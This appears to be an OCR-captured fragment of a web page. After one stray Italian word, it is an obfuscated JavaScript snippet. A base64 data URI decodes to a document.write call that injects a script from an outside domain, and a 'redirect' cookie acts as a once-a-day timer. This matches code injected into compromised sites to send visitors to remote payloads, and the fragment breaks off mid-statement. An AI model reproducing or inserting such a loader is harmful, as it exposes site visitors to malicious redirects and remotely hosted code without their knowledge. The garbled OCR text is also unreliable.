
gratuiti.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
U3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OS
U3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU
2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1
OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3
MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(D
ate.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new